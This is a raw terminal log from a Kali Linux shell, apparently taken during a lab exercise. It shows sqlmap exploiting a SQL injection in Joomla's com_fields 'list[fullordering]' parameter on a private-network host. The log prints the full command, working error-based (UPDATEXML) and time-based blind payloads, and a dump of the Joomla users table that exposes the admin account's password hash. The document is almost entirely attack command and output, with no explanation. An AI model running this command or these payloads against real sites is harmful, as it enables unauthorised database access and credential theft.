 ┌──(root㉿kali)-[~]
└─# sqlmap  -u "http://192.168.245.133/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" -C "name,password" --dump  -p list[fullordering]
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respons
ible for any misuse or damage caused by this program
[*] starting @ 05:33:42 /2022-09-27/
[05:33:42] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux x86_64; en-US) AppleWebKit/532.0 (KHTML, like Gecko) Chrome/4.0.203.0 Safari/532.0' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[05:33:42] [INFO] resuming back-end DBMS 'mysql'
[05:33:42] [INFO] testing connection to the target URL
[05:33:42] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=3go18gma22f...ka384arg41'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(8180,CONCAT(0x2e,0x717a7a6271,(SELECT (ELT(8180=8180,1))),0x716b717171),4908))
y
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 1555 FROM (SELECT(SLEEP(5)))zzjb)
---
[05:33:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL 5
[05:33:44] [INFO] fetching entries of column(s) 'name,password' for table '#__users' in database 'joomladb'
[05:33:44] [INFO] retrieved: 'admin'
[05:33:44] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
Database: joomladb
Table: #__users
[1 entry]
+-------+--------------------------------------------------------------+
| name  | password                                                     |
+-------+--------------------------------------------------------------+
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+-------+--------------------------------------------------------------+
[05:33:44] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.245.133/dump/joomladb/#__users.csv'
[05:33:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[05:33:44] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.245.133'
[*] ending @ 05:33:44 /2022-09-27/
┌──(root㉿kali)-[~]
└─#